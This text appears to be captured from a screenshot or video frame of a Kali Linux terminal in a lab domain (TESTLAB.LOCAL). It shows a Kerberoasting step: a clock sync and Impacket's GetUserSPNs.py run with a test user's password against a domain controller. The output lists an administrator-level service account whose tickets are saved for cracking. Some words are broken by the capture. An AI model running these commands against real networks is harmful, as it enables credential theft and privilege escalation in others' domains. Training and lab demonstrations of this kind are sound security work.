 root@kali: ~/working/kerberoasting
File Actions Edit View Help
(impacket-0.10.0)(root💀kali)-[~/working/kerberoasting]
#
(impacket-0.10.0)(root💀kali)-[~/working/kerberoasting]
#
(impacket-0.10.0)(root💀kali)-[~/working/kerberoasting]
# ntpdate 10.0.0.36 && GetUserSPNs.py -outputfile encrypted_STs \
> -dc-ip 10.0.0.36 TESTLAB.LOCAL/bob:'Passw0rd!'
{"time":"2022-07-03T05:17:41.354143-0400","offset":10799.130102,"precision":0.000255,"host":"10.0.
36","ip":"10.0.0.36","stratum":1,"leap":"no-leap","adjusted":true}
CLOCK: time stepped by 10799.130102
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName Name MemberOf PasswordL
tSet LastLogon Delegation
http://DC01.testlab.local svc_backup CN=Administrators,CN=Builtin,DC=testlab,DC=local 2022-07-0
04:47:44.344424 2022-06-24 13:23:09.225932
[-] CCache file is not found. Skipping...
(impacket-0.10.0)(root💀kali)-[~/working/kerberoasting]
#
Righ